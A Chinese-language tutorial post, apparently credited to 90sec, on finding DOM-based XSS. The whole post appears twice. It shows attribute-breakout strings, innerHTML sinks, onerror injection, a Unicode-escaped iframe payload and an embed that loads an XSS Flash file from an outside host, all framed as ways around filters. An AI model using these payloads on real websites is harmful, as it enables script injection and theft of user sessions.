关于DOM xss跨站的一点点经验之谈
脚本之家
Xss的危害各位小牛 大牛们都意识到了Xss开始的csrf和挂马 到盗cookies和ajax 到xssshell 还有各种利用....
我们一般找到的都是大多数都停留在找直接输入输出上,这类型的一般很容易被过滤。
隐蔽型的就是DOM xss了.
也就是不是直接输出的,

换句话话说,输出内容,在源代码里看不到.
比如你这里这个的话, 你右键,查看源代码的话 内容都是直接可以看到的这种就是直接 输入输出的
这个就是直接输出类型
对于查找DOM XSS的基本方法:
一般是这样的, 先发一个正常的内容,
然后F12打开调试工具(火狐Firebug插件);
定位到你发的内容上,调试工具里,有一个箭头,可以选择网页里指定的位置的.


然后看你发送的内容里 有没有什么隐藏的属性 或自定义属性
哦 通常的情况是<a href="xxx" title="你输入的某句话">xxxxxxx</a>
而且,“你输入的某句话” ,你直接查看源代码是看不到的
换句话说, <a href="xxx" title="你输入的某句话">xxxxxxx</a> 这个 是被动态产生的
这个时候,就有潜在的问题来了。 如果 “你输入的某句话” 写为xxxxxxxxx"><img><"
会变成<a href="xxx" title="xxxxxxxxx"><img><"">xxxxxxx</a>
就会插入一个HTML标签进去了
但是 实际情况下," , > 都是被过滤的(到了这里一般的黑友会说转义了过滤了啊没得突破了-_-我曾经也是这样)
你输入的某句话 写为
xxxxxxxxx"><img><"
由于是动态产生的 最后" 会自动变为" 大家觉得很奇怪吧等下解释
>---> >
< ----> <所以最后效果还是<a href="xxx" title="xxxxxxxxx"><img><"">xxxxxxx</a> (而且很多程序员,没有过滤& )
下面我们本地测试下
<div id="m">x</div>
<script>
var x="内容";
document.getElementById("m").innerHTML=x;
</script>
内容就是我们输入的内容如<script> <iframe>各种标签= =,这些在一般网站输入都被过滤了的 对< ' ">等等各种转义了的话,我们突破就很难.
测试一下
<script>
function test(n){
alert(n);}
</script> www.jb51.net
<img src="1" onerror="test('gainover')"></img>
<img src="1" onerror="test('gainover');+function(){alert(/xx/)}()//')"></img>'
一个编码列子再给大家写个列子
<div id="y"></div>
<img id="x" class="audio" src="xxxx" border="0" alt="mp3;http://xsst.sinaapp.com/Xss.swf"><embed src="http://xsst.sinaapp.com/Xss.swf"type="application/x-shockwave-flash"allowscriptaccess="always"><#.mp3"></p> <script>
document.getElementById("y").innerHTML=document.getElementById("x").alt;
</script>xxx.innerHTML= yyy.
某个属性- -成功编码绕过("="=')编码问题不是我开发的别问我了-_-~!
我们还可以这样来测试下
<div id="m">x</div>
<script>
var x="\u003ciframe onload=alert(1)\u003e";
document.getElementById("m").innerHTML=x;
</script>
Unicode字符列表:http://zh.wikipedia.org/wiki/Unicode%E5%AD%97%E7%AC%A6%E5%88%97%E8%A1%A8
Xss安全测试字符转换工具:http://app.baidu.com/app/enter?appid=280383
作者 90sec
我们一般找到的都是大多数都停留在找直接输入输出上,这类型的一般很容易被过滤。
隐蔽型的就是DOM xss了.
也就是不是直接输出的,

换句话话说,输出内容,在源代码里看不到.
比如你这里这个的话, 你右键,查看源代码的话 内容都是直接可以看到的这种就是直接 输入输出的
这个就是直接输出类型
对于查找DOM XSS的基本方法:
一般是这样的, 先发一个正常的内容,
然后F12打开调试工具(火狐Firebug插件);
定位到你发的内容上,调试工具里,有一个箭头,可以选择网页里指定的位置的.
然后看你发送的内容里 有没有什么隐藏的属性 或自定义属性
哦 通常的情况是<a href="xxx" title="你输入的某句话">xxxxxxx</a>
而且,“你输入的某句话” ,你直接查看源代码是看不到的
换句话说, <a href="xxx" title="你输入的某句话">xxxxxxx</a> 这个 是被动态产生的
这个时候,就有潜在的问题来了。 如果 “你输入的某句话” 写为xxxxxxxxx"><img><"
会变成<a href="xxx" title="xxxxxxxxx"><img><"">xxxxxxx</a>
就会插入一个HTML标签进去了
但是 实际情况下," , > 都是被过滤的(到了这里一般的黑友会说转义了过滤了啊没得突破了-_-我曾经也是这样)
你输入的某句话 写为
xxxxxxxxx"><img><"
由于是动态产生的 最后" 会自动变为" 大家觉得很奇怪吧等下解释
>---> >
< ----> <所以最后效果还是<a href="xxx" title="xxxxxxxxx"><img><"">xxxxxxx</a> (而且很多程序员,没有过滤& )
下面我们本地测试下
<div id="m">x</div>
<script>
var x="内容";
document.getElementById("m").innerHTML=x;
</script>
内容就是我们输入的内容如<script> <iframe>各种标签= =,这些在一般网站输入都被过滤了的 对< ' ">等等各种转义了的话,我们突破就很难.
测试一下
<script>
function test(n){
alert(n);}
</script> www.jb51.net
<img src="1" onerror="test('gainover')"></img>
<img src="1" onerror="test('gainover');+function(){alert(/xx/)}()//')"></img>'
一个编码列子再给大家写个列子
<div id="y"></div>
<img id="x" class="audio" src="xxxx" border="0" alt="mp3;http://xsst.sinaapp.com/Xss.swf"><embed src="http://xsst.sinaapp.com/Xss.swf"type="application/x-shockwave-flash"allowscriptaccess="always"><#.mp3"></p> <script>
document.getElementById("y").innerHTML=document.getElementById("x").alt;
</script>xxx.innerHTML= yyy.
某个属性- -成功编码绕过("="=')编码问题不是我开发的别问我了-_-~!
我们还可以这样来测试下
<div id="m">x</div>
<script>
var x="\u003ciframe onload=alert(1)\u003e";
document.getElementById("m").innerHTML=x;
</script>
Unicode字符列表:http://zh.wikipedia.org/wiki/Unicode%E5%AD%97%E7%AC%A6%E5%88%97%E8%A1%A8
Xss安全测试字符转换工具:http://app.baidu.com/app/enter?appid=280383
作者 90sec
